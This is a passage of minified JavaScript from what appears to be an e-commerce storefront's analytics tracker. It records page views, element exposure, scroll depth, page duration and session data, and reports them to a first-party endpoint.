i&&(o.dns=Math.ceil(i.domainLookupEnd-i.domainLookupStart),o.tcp=Math.ceil(i.connectEnd-i.connectStart),o.request=Math.ceil(i.responseEnd-i.requestStart),o.connect=Math.ceil(i.responseStart-i.domainLookupStart),o.processing=Math.ceil(i.domComplete-i.domInteractive),o.ready=Math.ceil(i.domContentLoadedEventEnd-i.startTime),o.load=Math.ceil(i.loadEventEnd-i.startTime),o.white=Math.ceil(i.responseStart-i.startTime),o.first_paint=s?Math.ceil(s.startTime):0,o.active=Math.ceil(i.domInteractive-i.startTime)),o}},De=new Hu;var Uu=class{constructor(){this.statData=null}getStatData(r){var l;let o=ht.getRaw(Vu)||{},{value:i}=o;i||this.statData&&(i=this.statData);let s=+new Date;if(!i||i.createUTCTime+Ho<s){let p=new Date(s).setUTCHours(0,0,0,0);i={statId:st(),lastStatId:i==null?void 0:i.statId,statRn:0,eventRnMap:{},createUTCTime:p}}let u=(l=i.eventRnMap[r])!=null?l:0;return i.eventRnMap[r]=u+1,i.statRn+=1,ht.set(Vu,i),this.statData=i,i}addNewStatInfoToPayload(r,o){try{let i=this.getStatData(r);return ue(N({},o),{stat_id:i.statId,stat_rn:i.statRn,event_rn:i.eventRnMap[r]})}catch(i){return o}}},Bu=new Uu;var yg="beacon";function rk(n=(o=>(o=(r=>(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)())==null?void 0:o.hdsdkHttpConfig)()){let{stores:i=[],acts:s=[],uas:u=[],sendMethod:l=yg}=n||{},p=v=>v[0]==="*",m=({act:v,storeId:h,userAgent:w})=>{let I=p(i)||i.includes(h),T=p(s)||s.includes(v),q=p(u)||u.some(L=>w.toLowerCase().includes(L.toLowerCase()));return I&&T&&q};return{getSendMethod:v=>m(v)?l:yg}}function _g(n,r){try{let s=rk().getSendMethod({act:n.act,storeId:n.store_id,userAgent:navigator.userAgent})==="ajax";return{options:ue(N({},r),{isHttpReport:s})}}catch(o){return{options:r}}}var Vh=5800,jh="Subscribed",qh=5900,sc=(n,r)=>{_r(`${n}_deprecated`,r)},Yo=class Yo{constructor(){this.debugMode=!0;this.options=ue(N({},lg),{timezoneOffset:0,env:"",disableIframeId:!1,mergeTransformer:r=>r.reduce((o,i)=>{if(Number(i.event_id)===Vh){let s=o.find(u=>Number(u.event_id)===qh);s?s.moreinfo.list.push(i.moreinfo):o.push(ue(N({},i),{event_id:qh,moreinfo:{list:[i.moreinfo]}}))}else o.push(i);return o},[]),addStatInfoToMoreinfo:(r,o)=>{try{let i=r,{moreinfo:s}=i,u=Nr(i,["moreinfo"]);if(Number(r.event_id)===Vh&&typeof s=="object"&&s!==null&&"eventTracker"in s&&s.eventTracker===jh){let m="eventName"in s&&typeof s.eventName=="string"?s.eventName:"",g=[jh,m].join("::");return ue(N({},u),{moreinfo:Bu.addNewStatInfoToPayload(g,s)})}if(!o||o===Un){let m=String(r.event_name),g=[Un,m].join("::");return ue(N({},u),{moreinfo:Bu.addNewStatInfoToPayload(g,{})})}}catch(s){}return r}});this.interceptor={};var r,o;this.hdsdkFilterEvents=(o=(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)==null?void 0:o.hdsdkFilterEvents}validateParams(r){let o=this.hdsdkFilterEvents;if(!o||!o.enable||!o.events)return!0;let s=o.events[r.act||""];if(!(s!=null&&s.length))return!0;for(let u=0;u<s.length;u++){let l=s[u],p=Object.keys(l);if(p.length&&p.every(m=>{let g=l[m],v=r[m];return typeof g=="number"?Number(g)===Number(v):g===v}))return!1}return!0}setOptions(r){this.options=N(N({},this.options),r),ya.indexOf(this.options.env)!==-1&&this.setDebugMode(!1)}getOptions(){return this.options}setDebugMode(r){this.debugMode=r}initInstance(r={}){let o=(Nh(),w1(Dh));return o&&o.default&&(o=o.default),o(ue(N(N({},this.options),r),{domain:`${window.location.host}/eclytics`}))}use(r,o){switch(r){case"url":case"request":this.interceptor[r]=o;break;default:this.instance?this._instanceUse(r,o):this.interceptor[r]=o}}_instanceUse(r,o,i=this.instance){i&&(i.use(r,o),["httpInstance","beaconInstance"].forEach(s=>{var u;(u=i[s])==null||u.use(r,o)}))}_interceptorUse(r=this.instance){Object.keys(this.interceptor).filter(o=>!/(url|request)/.test(o)).forEach(o=>{typeof this.interceptor[o]=="function"&&this._instanceUse(o,this.interceptor[o],r)})}_useRequestCallback(r){var u;let{timeOffset:o,formatParamsBeforeSend:i}=this.options;if(o){if(r.__fromPlugin__){let{moreinfo:g,event_info:v,request_time:h}=r,{event_created_at_ms:w}=v;return r.event_info.event_created_at_ms=w-o,r.event_info.event_sent_at_ms=h-o,r.moreinfo=JSON.stringify(g),r.event_info=JSON.stringify(v),delete r.__fromPlugin__,delete r.request_time,delete r.time,delete r.domain,r}let{event_created_at_ms:l,request_time:p}=r,m=(u=r.moreinfo)==null?void 0:u.event_created_at_ms;m&&(r.moreinfo.event_created_at_ms=String(m-o)),r.event_created_at_ms=l?l-o:void 0,r.request_time=p-o,r.time=Math.ceil(r.request_time/1e3)}if(r.act===pg)return r;let s=ue(N({},r),{event_sent_at_ms:r.request_time});return delete s.request_time,s.$data_id&&(s.data_id=s.$data_id,delete s.$data_id),typeof i=="function"?i(s):s}getInstance(){if(!this.instance){this.instance=this.initInstance();let r=fg(),o=(i,s,u)=>{typeof this.interceptor.url=="function"&&(i=this.interceptor.url(i,s,u));let{value:l}=De.getSession();if(l&&l.sid){let p=l.sid,m=l.createAt,g=[].concat(s),v=mg(g);return`${i}${i.indexOf("?")===-1?"?":"&"}_sid=${p}&_sct=${m}&_tid=${r}&_pdppv=${v}&_bcount=${g.length}`}return i};this._instanceUse("url",o),this._instanceUse("request",this._useRequestCallback.bind(this)),this._interceptorUse()}return this.instance}getServerInstance(){return sc("getServerInstance"),this.getInstance()}reportV2(r,o){return me(this,null,function*(){let{immediately:i,isHttpReport:s,reportNow:u,ignoreLanding:l=!1,actFields:p}=o||{},ye=r,{app_id:m,http_cookie:g,session_id:v,session_create_time:h,session_rn:w,last_session_id:I,session_create_type:T,store_id:q,action_type:L=_n,module:O=_n,page:K=_n,component:J=_n,store_timezone:U,user_timezone:ae,store_region:te,event_created_at_ms:le,device_token:ce,ua_info:oe,event_id:Je,event_name:nt,data_id:se,moreinfo:W={}}=ye,$=Nr(ye,["app_id","http_cookie","session_id","session_create_time","session_rn","last_session_id","session_create_type","store_id","action_type","module","page","component","store_timezone","user_timezone","store_region","event_created_at_ms","device_token","ua_info","event_id","event_name","data_id","moreinfo"]),R=ju($,Nu),E=ju(W,Nu),x=l?0:this._getSessionCreateDataId({sid:v,isCollect:!0}),A=ue(N(N(N({project_id:dg,app_id:m,act:Un,http_cookie:g,session_id:v,session_create_time:h,session_rn:w,last_session_id:I,session_create_type:T,store_id:q,action_type:L,module:O,page:K,component:J,store_timezone:U,user_timezone:ae,store_region:te,event_created_at_ms:le,event_id:Je,event_name:nt,device_token:ce,ua_info:oe,env:this.options.env},E),R),p),{moreinfo:ue(N(N({},W),$),{session_create_data_id:x})}),G=this._formatReportParams(A);if(G.is_server=0,this.debugMode&&(console.groupCollapsed(`Tracker Debug(reportV2):Wait Mode:${this.options.wait}.event_id:${Je} immediately:${!!i} isHttpReport:${!!s} reportNow:${!!u}`),console.table(r),console.groupEnd()),ya.indexOf(this.options.env)===-1)return Promise.resolve();se&&(G.$data_id=se);let Q=this.getInstance(),{options:Y}=_g(G,o);return this._instanceReport(Q,G,Y)})}_pluginReport(r,o){return me(this,null,function*(){let{env:i,beforeSend:s}=this.getOptions();if(ya.indexOf(i)===-1)return Promise.resolve();let L=r,{app_id:u,event_id:l,event_name:p,event_ext_info:m}=L,g=Nr(L,["app_id","event_id","event_name","event_ext_info"]),v={};s&&typeof s=="function"&&(v=yield s(v));let h=De.getSession().value,w=N({screen_height:De.getScreenHeight(),screen_width:De.getScreenWidth(),store_timezone:v.store_timezone,user_id:De.getUserId(),user_timezone:v.user_timezone},g),I={event_created_at_ms:+new Date,event_id:l,event_name:p};m&&(I.event_ext_info=Yo.encodeParams(m));let T={app_id:u,act:va,env:i,http_cookie:De.getHttpCookie(),merchant_id:De.getMerchantId(),moreinfo:w,event_info:I,store_id:De.getStoreId(),uuid:v.iframe_id,version:zt,session_id:(h==null?void 0:h.sid)||"",session_create_time:(h==null?void 0:h.createAt)||"",session_create_type:(h==null?void 0:h.session_create_type)||"",last_session_id:(h==null?void 0:h.last_session_id)||"",__fromPlugin__:1},q=this.getInstance();return this._instanceReport(q,T,o)})}_instanceReport(r,o,i){let{isHttpReport:s,reportNow:u,immediately:l}=i||{},p=s?r==null?void 0:r.httpInstance.report(o,u):r==null?void 0:r.report(o,u);return l&&r.post(),p}_formatReportParams(r){let o=Yo.encodeParams(r),i=r.moreinfo||{};return o.moreinfo=i,o}reportJudge(){return sc("reportJudge"),Promise.resolve()}getDataId(){return st()}setServerRn(){sc("setServerRn")}_getSessionCreateDataId({sid:r,isCollect:o=!1}){let i=ht.get(_a),s=(i==null?void 0:i[r])||[];if(!s||!Array.isArray(s))return 0;let[u,l]=s;return o&&!l?(ht.set(_a,{[r]:[u,1]}),1):!o&&!u?(ht.set(_a,{[r]:[1,l]}),1):0}};Yo.encodeParams=function(r){return Object.keys(r).reduce((o,i)=>{try{o[i]=encodeURIComponent(r[i]||"")}catch(s){console.error("[tracker] encodeURIComponent params error:",s),o[i]=r[i]}return o},{})};var uc=Yo,Fh=uc;function Uh(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}function Bh(n){window.removeEventListener("scroll",n),window.addEventListener("scroll",n,!1)}function Wh(n){window.removeEventListener("beforeunload",n),window.addEventListener("beforeunload",n)}function $h(n){window.removeEventListener("pagehide",n),window.addEventListener("pagehide",n)}function Hh(n){return n&&{}.toString.call(n)==="[object Function]"}function zh(n){({visibleHandler:Hh(n.visible)?n.visible:function(){},hiddenHandler:Hh(n.hidden)?n.hidden:function(){},visibilityChange:"",hidden:"",isSupport(){return typeof document[this.hidden]!="undefined"},init(){typeof document.hidden!="undefined"?(this.hidden="hidden",this.visibilityChange="visibilitychange"):typeof document.mozHidden!="undefined"?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):typeof document.msHidden!="undefined"?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):typeof document.webkitHidden!="undefined"&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen(){if(!this.isSupport())window.addEventListener("focus",this.visibleHandler),window.addEventListener("blur",this.hiddenHandler);else{let o=this;document.addEventListener(this.visibilityChange,function(){document[o.hidden]?o.hiddenHandler():o.visibleHandler()},!0)}}}).init()}function Gh(n){if(n.path)return n.path;if(typeof n.composedPath=="function")return n.composedPath();let r=[],{target:o}=n;for(;o&&o.parentNode!==null;)r.push(o),o=o.parentNode;return r.push(document,window),r}function Kh(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function Yh(n){return typeof n=="number"}function Jh(n){return typeof n=="string"}function Xh(n){return typeof n=="object"&&!Array.isArray(n)&&n!==null}function Qh(n){return typeof n=="undefined"}function Na(n){return n instanceof Error?n:new Error(String(n))}var Zh={view:"101",click:"102",input:"103",success:"104",loading:"105",heartbeat:"106",check:"107",view_success:"108",hover:"109",exit:"999"};var ev=["PageView","HomePageView","ViewProductList","ViewSearchResults","PageLeave","PageDuration","HeartBeat","View","ViewSuccess","ViewContent","AddToCart","InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase","SearchResults","CompleteRegistration","Search","Lead","Login","SelectContent","RemoveFromCart","ViewCart","ViewItem","ViewItemList"],tv=["View","ViewSuccess"],cc=100,lc=1e3,Va=300,dc=.5,rv=2e3,pc=30,nv=30*60,ov=["InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase"],iv={event_name:n=>Jh(n)&&/^[a-zA-Z_]+$/.test(n),event_id:n=>Yh(n),app_id:n=>!!n,event_ext_info:n=>Qh(n)||Xh(n)};var Yn=class{constructor(){this.nextTickId=null;this.onTick=()=>{};this.intervalMs=10;this.looping=!1;this.enabled=!1}start(r,o){this.stop(),this.onTick=r,this.intervalMs=Math.max(10,o),this.enabled=o>0,this.looping=!0;let i=()=>me(this,null,function*(){for(;this.looping;)yield this.nextTick(this.intervalMs),this.onTick()});this.enabled&&i()}tick(){this.onTick(),this.looping&&this.start(this.onTick,this.intervalMs)}stop(){this.nextTickId&&window.clearTimeout(this.nextTickId),this.looping=!1}nextTick(r){return me(this,null,function*(){return new Promise(o=>{this.nextTickId=window.setTimeout(o,r)})})}};var ja=class{constructor(){this.groups={}}add(r,o){(this.groups[r]||(this.groups[r]=new Set)).add(o)}entries(){return Object.entries(this.groups)}clear(){this.groups={}}};var Pk=0,kk=5e3;var fc=class{constructor(r,o={}){this.htmlElementGroups=new ja;this.asyncLoop=new Yn;this.exposedElements=new Set;this.collect=null;this.state=0;this.effectRemovalSet=new Set;window!=null&&window.SL_Report||(window.SL_Report={}),window.SL_Report.exposeMap||(window.SL_Report.exposeMap=new Map,this.effectRemovalSet.add(()=>{window.SL_Report.exposeMap&&(window.SL_Report.exposeMap.clear(),delete window.SL_Report.exposeMap)})),this.collect=r,this.options=o}init(){this.initExposeObserver(),this.initExposeAsyncLoop(),this.state=1}initExposeObserver(){let r={threshold:Array.from(Array(11).keys()).map(o=>o/10),root:null,rootMargin:"0px"};window.SL_Report.exposeObserver=new IntersectionObserver(o=>{o.forEach(i=>{var L,O;let{isIntersecting:s,intersectionRatio:u,boundingClientRect:l,time:p}=i,m=i.target,g=m.dataset.__trackerSelector||"",v=(L=window.SL_Report.exposeMap)==null?void 0:L.get(g),{view:h,viewSuccess:w,actFields:I}=v||{},{threshold:T=dc}=w||{},q=l.height>window.innerHeight;q&&(m.dataset.__trackerSuperLong="1"),s&&w&&(u>=T||q)?m.dataset.__trackerViewSucceed||m.dataset.__trackerViewSuccessOnce||(m.dataset.__trackerLastViewStarted=String(p),m.dataset.__trackerViewSucceed="1",this.exposedElements.add(m),(O=window.SL_Report)!=null&&O.exposeTimer||this.checkTimer({element:m})):(this.resetTime(m),delete m.dataset.__trackerViewSucceed,this.exposedElements.delete(m)),s&&h&&u>=Pk?m.dataset.__trackerViewed||m.dataset.__trackerViewOnce||(this.reportView(m,h,I),m.dataset.__trackerViewed="1",h.reportOnce&&(m.dataset.__trackerViewOnce="1")):delete m.dataset.__trackerViewed})},r),this.effectRemovalSet.add(()=>{window.SL_Report.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),delete window.SL_Report.exposeObserver)}),this.effectRemovalSet.add(()=>{window.SL_Report.exposeTimer&&(clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer)})}initExposeAsyncLoop(){this.asyncLoop.start(()=>{let{exposeMap:i}=window.SL_Report;if(i){for(let[s,u]of this.htmlElementGroups.entries()){let l=i.get(s);if(l&&l.viewSuccess&&l.viewSuccess.batch&&u.size>0)try{this.reportViewSuccess(Array.from(u),l.viewSuccess)}catch(p){}}this.htmlElementGroups.clear()}},this.options.asyncLoopInterval||kk);let r=()=>{document.visibilityState==="hidden"&&this.asyncLoop.tick()};document.addEventListener("visibilitychange",r);let o=()=>{this.asyncLoop.tick()};window.addEventListener("pagehide",o),this.effectRemovalSet.add(()=>this.asyncLoop.stop()),this.effectRemovalSet.add(()=>document.removeEventListener("visibilitychange",r)),this.effectRemovalSet.add(()=>window.removeEventListener("pagehide",o))}reportView(r,o,i){var u;let{params:s={}}=o||{};typeof s=="function"&&(s=s(r)),(u=this.collect)==null||u.call(this,N({event_name:"View",action_type:101},s),{actFields:i})}reportViewSuccess(r,o,i){var u;let{params:s={}}=o||{};typeof o.params=="function"&&(o.batch&&Array.isArray(r)||!o.batch&&!Array.isArray(r))&&(s=o.params(r)),(u=this.collect)==null||u.call(this,N({event_name:"ViewSuccess",action_type:108},s),{reportNow:o.batch,actFields:i})}track(r){let{selector:o,targetList:i}=r;if(!o&&!(i!=null&&i.length))return;this.state===0&&this.init();let s=gg(),u=i?`[data-__tracker-id="${s}"]`:o,{exposeObserver:l,exposeMap:p}=window.SL_Report;this.checkTimer({options:r}),(i||document.querySelectorAll(o)).forEach(m=>{this.resetTime(m),m.dataset.__trackerSelector=u||o,i!=null&&i.length&&(m.dataset.__trackerId=s),l.observe(m)}),p.set(u,r)}dispose(){this.effectRemovalSet.forEach(r=>r())}checkTimer(r){var p;let{element:o,options:i}=r;if(!window.SL_Report.exposeMap)return;let s=i;if(!s){let m=(o==null?void 0:o.dataset.__trackerSelector)||"";s=window.SL_Report.exposeMap.get(m)}let u=this.getTimeout(s);clearTimeout((p=window.SL_Report)==null?void 0:p.exposeTimer);let l=()=>{window.SL_Report.exposeTimer=window.setTimeout(()=>{!this.handleRefreshTimeout()&&l()},u)};l()}handleRefreshTimeout(){if(!this.exposedElements.size)return clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer,!0;let{exposeMap:r,exposeObserver:o}=window.SL_Report;r&&this.exposedElements.forEach(i=>{let{__trackerTotalViewTime:s=0,__trackerSelector:u="",__trackerSuperLong:l}=i.dataset,p=document.querySelectorAll(u);if(!Array.from(p).some(I=>I===i)){this.exposedElements.delete(i),o.unobserve(i);return}let m=r.get(u),{viewSuccess:g={},actFields:v}=m||{},{threshold:h=dc}=g;if(l){let{top:I,height:T}=i.getBoundingClientRect();if(I+T<0)return this.resetTime(i);if((window.innerHeight-I)/T<h)return this.resetTime(i)}this.updateExposeTimer(i);let w=g.duration||Va;+s>=w&&(g.batch?this.htmlElementGroups.add(u,i):this.reportViewSuccess(i,g,v),this.resetTime(i),this.exposedElements.delete(i),g.reportOnce&&(i.dataset.__trackerViewSuccessOnce="1"))})}updateExposeTimer(r){let o=+(r.dataset.__trackerLastViewStarted||0),i=performance.now();if(o){let s=i-o;r.dataset.__trackerTotalViewTime=String(parseFloat(r.dataset.__trackerTotalViewTime)+s)}r.dataset.__trackerLastViewStarted=String(i)}getTimeout(r){var u;let{exposeMap:o}=window.SL_Report;if(!o)return lc;let i=Array.from(o.values()).map(l=>{var p;return(((p=l.viewSuccess)==null?void 0:p.duration)||Va)/2}),s=Math.min(...i,lc,(((u=r==null?void 0:r.viewSuccess)==null?void 0:u.duration)||Va)/2);return s>cc?s:cc}resetTime(r){r.dataset.__trackerTotalViewTime="0",r.dataset.__trackerLastViewStarted="0"}},av=fc;var sv=0,mc=class{constructor(r){this.currPeriodDuration=0;this.currPeriodStart=0;this.isPageLeave=!1;this.pageDurationGroups=[];this.asyncLoop=new Yn;this.opts=r,this.report=i=>me(this,null,function*(){try{yield r.report(i)}catch(s){_r(`[PageHideTracker] Failed to report. data: ${JSON.stringify(i)}`,Na(s))}});let o=Number.isFinite(this.opts.asyncLoopInterval)&&this.opts.asyncLoopInterval||sv;this.initAsyncLoop(o)}initAsyncLoop(r){this.asyncLoop.start(()=>{let o=this.pageDurationGroups.length,i=this.pageDurationGroups[o-1];if(!i)return;let s=this.pageDurationGroups.reduce((u,l)=>u+l.event_duration,0);s=Number(s.toFixed(3)),this.report(ue(N({},i),{event_duration:s})),this.pageDurationGroups=[]},r)}tryReport(r,{immediately:o}={}){this.isPageLeave||(this.pageDurationGroups.push(r),(!this.asyncLoop.enabled||o)&&this.asyncLoop.tick())}updateDuration(){let{currPeriodStart:r}=this,o=(Date.now()-r)/1e3;(Number.isNaN(o)||o<0)&&(o=0),o=Number(o.toFixed(3)),o=Math.min(o,nv),this.currPeriodDuration=o}getInternalReportData(){return this.updateDuration(),{event_name:"PageDuration",event_duration:this.currPeriodDuration}}startNewPeriod(){this.isPageLeave=!1,this.currPeriodStart=Date.now()}reportOnHide(){return me(this,null,function*(){this.tryReport(this.getInternalReportData())})}reportOnLeave(r,o){return me(this,null,function*(){return this.tryReport(ue(N(N(N({},this.getInternalReportData()),r),o),{is_pageleave:1}),{immediately:!0}),this.isPageLeave=!0,Promise.resolve()})}reportOnSessionChange(){return me(this,null,function*(){this.tryReport(this.getInternalReportData())})}dispose(){this.asyncLoop.stop()}};function uv(n){return new mc(N({},n))}var cv,lv,Tk=((lv=(cv=window.__ENV__)==null?void 0:cv.ANALYTICS_UNIFY_CONFIG)==null?void 0:lv.pageViewMsList)||[300],gc=class n extends Fh{constructor(){var o,i,s;super();this.maxScrollTop=0;this.skipOnSessionUpdate=!1;this.beginSessionId="";this.heartbeatIds=[];this.exposeInstance=null;this.destUrlLock=!1;this.pageLeaveLock=!1;this.pageDurationAndLeaveTracker=uv({report:u=>me(this,null,function*(){let l=this.beginSessionId||De.getRawSessionId(),p=this.getMaxHeightParams();yield this.collect(ue(N(N({},p),u),{begin_session:l}),{reportNow:!0})}),asyncLoopInterval:(i=(o=window.__ENV__)==null?void 0:o.ANALYTICS_UNIFY_CONFIG)==null?void 0:i.pageDurationAsyncLoopInterval}),(s=window.SL_Report)!=null&&s.skipSelfInit||this.init()}setMode(o){o==="debug"?this.setDebugMode(!0):this.setDebugMode(!1)}getBaseParams(o){return me(this,null,function*(){let{timezoneOffset:s=0,handleBaseParams:u,disableIframeId:l,timeOffset:p=0}=this.getOptions(),{ignoreSession:m=!1,ignoreSessionRn:g=!1,session:v}=o||{},h={version:zt,iframe_id:1,http_cookie:De.getHttpCookie(),url_path:De.getUrlPath(),language:De.getLanguage(),is_mobile:De.getIsMobile(),merchant_id:De.getMerchantId(),user_id:De.getUserId(),http_search:De.getHttpSearch(),title:De.getTitle(),store_id:De.getStoreId(),website:De.getWebsite(),loading_time:De.getPerformance().load,event_created_at_ms:+new Date,screen_width:De.getScreenWidth(),screen_height:De.getScreenHeight()};if(!m){let w=v!=null&&v.sid?v:De.getSessionId(pc,s,p),I=g?void 0:De.upsetSessionRn(w);h.session_id=w.sid,h.session_create_time=w.createAt,h.session_rn=I,h.last_session_id=w.last_session_id,h.session_create_type=w.session_create_type}return l&&delete h.iframe_id,u&&typeof u=="function"&&(yield u(h)),h})}setDefaultEventId(o){let{event_name:i="",event_id:s,action_type:u}=o;if(ev.includes(i)){let l=_n,p=s||"",m=/^([a-zA-Z]+)(.*)$/.exec(p);if(p)if(m){let[,g,v]=m;g&&v&&(p=`${hg(g)}${qu(v)}`)}else p=`${i}${qu(p)}`;else p=`${i}_${Date.now()}_${st().replace(/-/g,"")}`;return tv.includes(i)&&(l=u||l),ue(N({},o),{action_type:l,event_id:p})}return o}collect(s){return me(this,arguments,function*(o,i={}){var u,l,p,m;try{if(Kh())return this.shopperAppReport(o);if(!this.validateParams(N(N({act:Un},o),i==null?void 0:i.actFields)))return Promise.resolve();let{beforeSend:v,onSessionUpdate:h,timezoneOffset:w,timeOffset:I,addStatInfoToMoreinfo:T}=this.getOptions(),q=((u=ht.getRaw(nn))==null?void 0:u.value)||null,L=ht.isExpired(nn),O=String(o.action_type||"")===Zh.heartbeat,K=yield this.getBaseParams({ignoreSession:i.ignoreSession,ignoreSessionRn:O}),J=N(N({page_alias:(p=(l=window.Shopline)==null?void 0:l.uri)==null?void 0:p.alias},K),this.setDefaultEventId(o));if(v&&typeof v=="function"&&(J=yield v(J)),T&&typeof T=="function"&&(J=T(J,(m=i==null?void 0:i.actFields)==null?void 0:m.act)),!this.skipOnSessionUpdate&&L&&q&&typeof h=="function"){let U=De.getSessionId(pc,w,I);this.skipOnSessionUpdate=!0,yield h(q,U),this.skipOnSessionUpdate=!1}return i.ignoreLanding=O,yield this.reportV2(J,i)}catch(g){throw this.skipOnSessionUpdate=!1,_r(`[CollectError] sessionId: ${De.getSessionId().sid}`,Na(g)),g}})}_pluginReport(o,i){return me(this,null,function*(){return this.validateParams(ue(N({},o),{act:va}))?Object.entries(iv).every(([l,p])=>{let m=o[l];return p(m)})?Zd(n.prototype,this,"_pluginReport").call(this,o,i):(console.error("plugin report params is invalid",o),Promise.resolve()):Promise.resolve()})}shopperAppReport(o){var p,m;let l=o||{},{event_name:i,moreinfo:s}=l,u=Nr(l,["event_name","moreinfo"]);return i&&ov.includes(i)&&((m=(p=window.shoplineAppBridge)==null?void 0:p.shopper2)==null||m.call(p,"logStatEvent",{eventName:i,eventMap:JSON.stringify({moreinfo:N(N({},s),u)})})),Promise.resolve()}report(){return me(this,null,function*(){return Promise.resolve()})}init(){var l,p;if(typeof window=="undefined"||(window.SL_Report=window.SL_Report||{},(l=window.SL_Report)!=null&&l.init))return;window.SL_Report.init=!0;let o=m=>{let[g,...v]=Array.from(m),h=this[g];typeof h=="function"&&h.apply(this,v)},i="setOptions";try{Ek(window.SL_Report.queue||[],i).forEach(o),(p=window.SL_Report.queue)==null||p.forEach(m=>m[0]!==i&&o(m)),window.SL_Report.queue=[]}catch(m){console.error(m)}Uh(()=>{this.pageView(),Tk.forEach(m=>{setTimeout(()=>{this.pageView({eventName:`PageView_${m}`})},m)})});let s=(0,dv.default)(()=>this.recordScrollTop(),100);Bh(s),Wh(m=>{var g,v;return((v=(g=m==null?void 0:m.target)==null?void 0:g.activeElement)==null?void 0:v.tagName)==="A"?!1:this.pageLeave()}),$h(()=>this.pageLeave()),zh({visible:()=>{this.pageDurationAndLeaveTracker.startNewPeriod()},hidden:()=>{this.pageDurationAndLeaveTracker.reportOnHide()}});let u=m=>{if(this.destUrlLock)return;let g=Gh(m);for(let v=g.length-1;v>=0;v--){let h=g[v];if(h&&h.nodeType===1&&h.nodeName.toLowerCase()==="a"&&/^https?:\/\//.test(h.href)){this.pageLeave({params:{page_dest_url:h.href}}),this.pageLeaveLock=!0,setTimeout(()=>{this.pageLeaveLock=!1},100);break}}};document.addEventListener("click",u),this.setOptions({onSessionUpdate:m=>me(this,null,function*(){return this.pageDurationAndLeaveTracker.reportOnSessionChange()})})}pageView(){return me(this,arguments,function*({params:o,session:i,eventName:s}={}){return this.pageDurationAndLeaveTracker.startNewPeriod(),De.getWebVitals(),this.beginSessionId=(i==null?void 0:i.sid)||De.getRawSessionId(),this.collect(N({event_name:s||"PageView"},o),{session:i})})}getPageLeaveParams(o){let i=this.getMaxHeightParams();return N(N(N({},i),o),De.webVitals)}pageLeave(){return me(this,arguments,function*({params:o}={}){let i={end_session:De.getRawSessionId()},s=this.pageDurationAndLeaveTracker.reportOnLeave(i,this.getPageLeaveParams(o));return this.destroy(),s})}heartbeat(s){return me(this,arguments,function*(o,i=rv){let u=window.setInterval(()=>{this.collect(N({event_name:"HeartBeat"},o)),this.heartbeatIds.push(u)},i)})}expose(o){return me(this,null,function*(){this.exposeInstance||(this.exposeInstance=new av(this.collect.bind(this),{asyncLoopInterval:this.getOptions().exposeAsyncLoopInterval})),this.exposeInstance.track(o)})}onPageChange(o,i){return me(this,null,function*(){return this.destUrlLock=!0,setTimeout(()=>{this.destUrlLock=!1},100),Promise.all([this.pageLeave({params:o}),this.pageView({params:i})])})}recordScrollTop(){let{scrollTop:o}=document.documentElement;o>this.maxScrollTop&&(this.maxScrollTop=o)}getMaxHeightParams(){let o=document.documentElement||document.body,i=o?((this.maxScrollTop+o.clientHeight)/(o==null?void 0:o.scrollHeight)*100).toFixed(2):0;return{max_height:this.maxScrollTop,max_height_pc:i}}destroy(){var o;this.maxScrollTop=0,this.skipOnSessionUpdate=!1,this.beginSessionId="",this.heartbeatIds.forEach(i=>clearInterval(i)),this.heartbeatIds=[],(o=window.SL_Report)!=null&&o.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),window.SL_Report.exposeObserver=void 0)}};function Ek(n,r){return n==null?void 0:n.filter(o=>o[0]===r)}var pv=gc;var hc=pv;var qa=Zr(fv()),vv=Zr(mv()),yv=Zr(gv());function hv(n){let r=window.__ENV__||{};return n?r[n]:r}var Jn;function _v(n){var r,o,i;try{if(!n)return;qa.default.extend(yv.default),qa.default.extend(vv.default);let{APP_ENV:s}=hv(),u=window.Shopline||{},l=window.SL_Report.storeInfo||{},p=s!=="develop"?"product":"";s==="preview"&&(p=s),u.designMode&&(p="");let m=u.designMode?!1:s==="staging"||s==="develop",g=u.serverEventId||void 0,v=(r=window.Shopline.uri)==null?void 0:r.alias;n.setOptions({env:p,timezoneOffset:l.timezoneOffset||0,disableIframeId:!0,beforeSend:h=>me(this,null,function*(){var I;!Jn&&window.__DF__&&(Jn=yield window.__DF__.getDeviceInfo());let w=N({is_hit_sla_gray:window.SL_Report.isHitSlaGray,theme_id:u.themeId,store_region:l.marketStorageRegion,store_timezone:l.timezone,user_timezone:qa.default.tz.guess(),theme_name:u.themeName,theme_version:u.themeVersion,is_admin:at.get("r_b_ined")||"0",device_token:Jn?Jn.token:void 0,ua_info:Jn?Jn.deviceInfo:void 0,pid:g,update_mode:((I=u.updateMode)==null?void 0:I.toString())||"",page_alias:v},h);return(!Object.prototype.hasOwnProperty.call(h,"iframe_id")||Number(h.iframe_id)===1)&&(w.iframe_id=at.get("n_u")||at.get("sl_iframe_id")),w})}),n.setDebugMode(m),n.use("url",(h,w)=>{let I=[].concat(w),T=`${h}${h.indexOf("?")===-1?"?":"&"}_pid=${g}`,q=-999,L=I.reduce((J,{source:U})=>{let ae=J,{act:te,eventid:le,event_id:ce}=U,oe=le||ce||q;return ae[te]=ae[te]?[...ae[te],oe]:[oe],ae},{}),O=Object.keys(L).reduce((J,U)=>{var ae;return`${J}:${U}_${(ae=L[U])==null?void 0:ae.join(",")}`},"").slice(1),K=`${T}&_act=${O}`;return 